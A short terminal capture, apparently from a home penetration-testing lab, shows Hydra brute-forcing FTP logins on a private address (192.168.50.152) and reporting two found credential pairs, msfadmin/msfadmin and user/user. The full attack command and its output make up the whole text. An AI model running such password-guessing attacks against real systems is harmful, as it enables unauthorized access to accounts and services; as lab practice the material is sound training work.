 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P password.txt ftp://192.168.50.152 -t 40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 16:10:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 45 login tries (l:5/p:9), ~2 tries per task
[DATA] attacking ftp://192.168.50.152:21/
[21][ftp] host: 192.168.50.152   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.50.152   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-19 16:10:16
KALI